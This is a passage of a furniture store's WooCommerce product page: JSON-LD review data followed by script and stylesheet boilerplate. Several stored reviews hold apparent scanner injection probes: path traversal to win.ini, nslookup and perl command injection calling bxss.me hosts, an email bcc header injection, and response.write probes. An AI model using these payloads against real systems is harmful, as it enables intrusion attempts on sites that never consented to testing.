11:32:05","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"CpjJwWHV"}},{"@type":"Review","@id":"https://mueblesartex.com/product/buro-valencia/#li-comment-499","description":"555","datePublished":"2024-01-31 11:32:03","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"../CpjJwWHV"}},{"@type":"Review","@id":"https://mueblesartex.com/product/buro-valencia/#li-comment-498","description":"555","datePublished":"2024-01-31 11:32:01","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"CpjJwWHV"}},{"@type":"Review","@id":"https://mueblesartex.com/product/buro-valencia/#li-comment-497","description":"555","datePublished":"2024-01-31 11:31:48","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"../../../../../../../../../../../../../../windows/win.ini"}},{"@type":"Review","@id":"https://mueblesartex.com/product/buro-valencia/#li-comment-496","description":"555","datePublished":"2024-01-31 11:31:32","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person"}},{"@type":"Review","@id":"https://mueblesartex.com/product/buro-valencia/#li-comment-495","description":"555\nbcc:009247.757-269684.757.3ebb8.19753.2@bxss.me","datePublished":"2024-01-31 11:31:16","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"CpjJwWHV"}},{"@type":"Review","@id":"https://mueblesartex.com/product/buro-valencia/#li-comment-494","description":"555","datePublished":"2024-01-31 11:30:59","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"|(nslookup hittbhnwcnpocb5177.bxss.me||perl -e \"gethostbyname('hittbhnwcnpocb5177.bxss.me')\")"}},{"@type":"Review","@id":"https://mueblesartex.com/product/buro-valencia/#li-comment-493","description":"555","datePublished":"2024-01-31 11:30:40","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"$(nslookup hitdogcucvqao31788.bxss.me||perl -e \"gethostbyname('hitdogcucvqao31788.bxss.me')\")"}},{"@type":"Review","@id":"https://mueblesartex.com/product/buro-valencia/#li-comment-492","description":"555","datePublished":"2024-01-31 11:30:19","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"(nslookup hitrlxvsogupa570e6.bxss.me||perl -e \"gethostbyname('hitrlxvsogupa570e6.bxss.me')\")"}},{"@type":"Review","@id":"https://mueblesartex.com/product/buro-valencia/#li-comment-490","description":"555","datePublished":"2024-01-31 11:29:51","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"KaucGeEA"}},{"@type":"Review","@id":"https://mueblesartex.com/product/buro-valencia/#li-comment-489","description":"555","datePublished":"2024-01-31 11:29:36","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"echo zpcqdh$()\\ xjmhuv\\nz^xyu||a #' &amp;echo zpcqdh$()\\ xjmhuv\\nz^xyu||a #|\" &amp;echo zpcqdh$()\\ xjmhuv\\nz^xyu||a #"}},{"@type":"Review","@id":"https://mueblesartex.com/product/buro-valencia/#li-comment-488","description":"response.write(9658309*9868451)","datePublished":"2024-01-31 11:28:35","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"CpjJwWHV"}},{"@type":"Review","@id":"https://mueblesartex.com/product/buro-valencia/#li-comment-487","description":"555","datePublished":"2024-01-31 11:28:20","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"response.write(9244259*9336671)"}},{"@type":"Review","@id":"https://mueblesartex.com/product/buro-valencia/#li-comment-485","description":"555","datePublished":"2024-01-31 11:26:59","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"CpjJwWHV"}}],"offers":{"@type":"Offer","price":"7417.62","priceCurrency":"MXN","priceValidUntil":"2026-12-31","availability":"https://schema.org/InStock","itemCondition":"NewCondition","url":"https://mueblesartex.com/product/buro-valencia/","seller":{"@type":"Organization","@id":"https://mueblesartex.com/","name":"Muebles Artex","url":"https://mueblesartex.com","logo":"https://mueblesartex.com/wp-content/uploads/2022/02/logo_artex_web_1.png"}},"additionalProperty":[{"@type":"PropertyValue","name":"pa_composicion","value":"BURO"},{"@type":"PropertyValue","name":"pa_tipo-de-madera","value":"Encino"}],"@id":"https://mueblesartex.com/product/buro-valencia/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//capi-automation.s3.us-east-2.amazonaws.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Muebles Artex &raquo; Feed" href="https://mueblesartex.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Muebles Artex &raquo; RSS de los comentarios" href="https://mueblesartex.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Muebles Artex &raquo; BURO VALENCIA RSS de los comentarios" href="https://mueblesartex.com/product/buro-valencia/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mueblesartex.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='twentynineteen-jetpack-css' href='https://c0.wp.com/p/jetpack/15.3.1/modules/theme-tools/compat/twentynineteen.css' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #0073a8;--wp--preset--color--secondary: #005075;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #767676;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 19.5px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 22px;--wp--preset--font-size--huge: 49.5px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://c0.wp.com/p/woocommerce/10.4.0/assets/css/photoswipe/photoswipe.min.css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://c0.wp.com/p/woocommerce/10.4.0/assets/css/photoswipe/default-skin/default-skin.min.css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://c0.wp.com/p/woocommerce/10.4.0/assets/css/woocommerce-layout.css' media='all' />
<style id='woocommerce-layout-inline-css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://c0.wp.com/p/woocommerce/10.4.0/assets/css/woocommerce-smallscreen.css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='//mueblesartex.com/wp-content/plugins/woocommerce/assets/css/twenty-nineteen.css?ver=10.4.0' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='ckpg-checkout-style-css' href='https://mueblesartex.com/wp-content/plugins/conekta-payment-gateway/assets/styles.css?ver=1.0' media='all' />
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://mueblesartex.com/wp-content/plugins/ajax-search-for-woocommerce/assets/css/style.min.css?ver=1.32.0' media='all' />
<link rel='stylesheet' id='twentynineteen-style-css' href='https://mueblesartex.com/wp-content/themes/twentynineteen/style.css?ver=3.1' media='all' />
<link rel='stylesheet' id='twentynineteen-print-style-css' href='https://mueblesartex.com/wp-content/themes/twentynineteen/print.css?ver=3.1' media='print' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://mueblesartex.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://mueblesartex.com/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://mueblesartex.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='e-animation-shrink-css' href='https://mueblesartex.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-shrink.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://mueblesartex.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://mueblesartex.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://mueblesartex.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='widget-woocommerce-menu-cart-css' href='https://mueblesartex.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-menu-cart.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://mueblesartex.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://mueblesartex.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://mueblesartex.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://mueblesartex.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-images-css' href='https://mueblesartex.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-images.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-price-css' href='https://mueblesartex.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-price.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-add-to-cart-css' href='https://mueblesartex.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-add-to-cart.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://mueblesartex.com/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-meta-css' href='https://mueblesartex.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-meta.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-data-tabs-css' href='https://mueblesartex.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-data-tabs.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://mueblesartex.com/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='e-animation-slideInLeft-css' href='https://mueblesartex.com/wp-content/plugins/elementor/assets/lib/animations/styles/slideInLeft.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='widget-woocommerce-products-css' href='https://mueblesartex.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-products.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://mueblesartex.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' media='all' />
<link rel='stylesheet' id='elementor-post-26444-css' href='https://mueblesartex.com/wp-content/uploads/elementor/css/post-26444.css?ver=1765471623' media='all' />
<link rel='stylesheet' id='elementor-post-30157-css' href='https://mueblesartex.com/wp-content/uploads/elementor/css/post-30157.css?ver=1765471623' media='all' />
<link rel='stylesheet' id='elementor-post-27232-css' href='https://mueblesartex.com/wp-content/uploads/elementor/css/post-27232.css?ver=1765471623' media='all' />
<link rel='stylesheet' id='elementor-post-26469-css' href='https://mueblesartex.com/wp-content/uploads/elementor/css/post-26469.css?ver=1765471624' media='all' />
<link rel='stylesheet' id='elementor-post-26452-css' href='https://mueblesartex.com/wp-content/uploads/elementor/css/post-26452.css?ver=1765471855' media='all' />
<link rel='stylesheet' id='searchwp-forms-css' href='https://mueblesartex.com/wp-content/plugins/searchwp-live-ajax-search/assets/styles/frontend/search-forms.min.css?ver=1.8.7' media='all' />
<link rel='stylesheet' id='searchwp-live-search-css' href='https://mueblesartex.com/wp-content/plugins/searchwp-live-ajax-search/assets/styles/style.min.css?ver=1.8.7' media='all' />
<style id='searchwp-live-search-inline-css'>
.searchwp-live-search-result .searchwp-live-search-result--title a {
  font-size: 16px;
}
.searchwp-live-search-result .searchwp-live-search-result--price {
  font-size: 14px;
}
.searchwp-live-search-result .searchwp-live-search-result--add-to-cart .button {
  font-size: 14px;
}

</style>
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://mueblesartex.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.7' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://mueblesartex.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.7' media='all' />
